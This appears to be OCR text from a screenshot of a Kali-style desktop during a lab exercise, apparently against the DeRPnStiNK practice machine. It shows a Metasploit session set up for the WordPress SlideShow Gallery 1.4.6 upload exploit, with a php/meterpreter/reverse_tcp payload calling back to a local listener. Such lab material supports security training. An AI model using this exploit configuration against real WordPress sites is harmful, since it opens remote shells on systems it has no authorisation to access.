 Applications Places System
metasploit
File Edit View Search Terminal Tabs Help
ifconfig × netdiscover × arp-scan × fping × nmap × searchsploit × nikto × dirb × etc × wpscan × metasploit ×
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
WP_PASSWORD yes Valid password for the provided username
WP_USER yes A valid username
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.197.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WP SlideShow Gallery 1.4.6
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_slideshowgallery_upload) >> set RPORT 192.1
Menu metasploit DeRPnStiNK — Mozilla... *Unsaved Document 1 - ...